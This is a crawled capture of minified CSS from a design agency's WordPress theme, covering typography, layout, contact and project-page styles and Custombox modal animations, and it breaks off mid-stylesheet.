(min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 27705
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes 